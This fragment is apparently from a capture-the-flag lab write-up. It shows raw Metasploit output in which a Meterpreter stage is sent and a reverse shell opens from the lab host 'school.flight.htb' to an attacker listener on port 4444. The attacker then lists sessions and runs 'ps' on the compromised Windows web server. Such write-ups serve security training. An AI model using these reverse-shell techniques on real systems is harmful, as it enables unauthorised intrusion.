 [*] Sending stage (177734 bytes) to 10.129.228.120
[*] Meterpreter session 1 opened (10.10.14.52:4444 -> 10.129.228.120:59976) at 2025-07-14 06:27:33 -0500
id
[-] Unknown command: �id. Run the help command for more details.
[msf](Jobs:1 Agents:1) exploit(multi/handler) >> sessions
Active sessions
===============
Id  Name  Type                     Information             Connection
--  ----  ----                     -----------             ----------
1         meterpreter x86/windows  flight\svc_apache @ G0  10.10.14.52:4444 -> 10.129.228.120:59976 (10.129.228.120)
[msf](Jobs:1 Agents:1) exploit(multi/handler) >> sessions 1
[*] Starting interaction with 1...
(Meterpreter 1)(C:\xampp\htdocs\school.flight.htb) > ps